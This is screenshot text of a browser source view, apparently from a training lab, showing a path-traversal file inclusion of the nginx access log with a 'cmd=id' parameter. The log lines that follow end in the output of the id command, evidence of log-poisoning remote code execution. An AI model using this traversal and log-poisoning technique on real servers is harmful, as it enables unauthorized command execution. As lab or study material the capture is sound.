 view-source:159.65.87.207:
Not secure | view-source:159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log&cmd=id
1
<li id="monthinfo-menu" name="monthinfo"><a href="index.php?log=system.log"><span>System Log</span></a></li>
-->
[06/Mar/2023:00:07:51 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
023:00:07:51 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0
023:00:07:51 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11;
023:00:07:51 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0
023:00:07:51 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/
023:00:07:52 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/53
023:00:07:52 +0000] "GET /favicon.ico HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Linu
023:00:07:52 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.3
023:00:07:58 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1218 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
023:00:07:58 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11;
023:00:07:58 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0
023:00:07:58 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/
023:00:07:58 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/53
023:00:07:58 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.3
023:00:10:35 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1272 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
023:00:10:36 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0
023:00:10:36 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11;
023:00:10:36 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0
023:00:10:36 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/
023:00:10:37 +0000] "GET /favicon.ico HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log" "Mozilla/5.0 (X11; Linu
023:00:10:37 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.3
023:00:10:37 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/53
023:00:10:37 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1272 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
023:00:11:59 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 1356 "-" "uid=65534(nobody) gid=65534(nobody)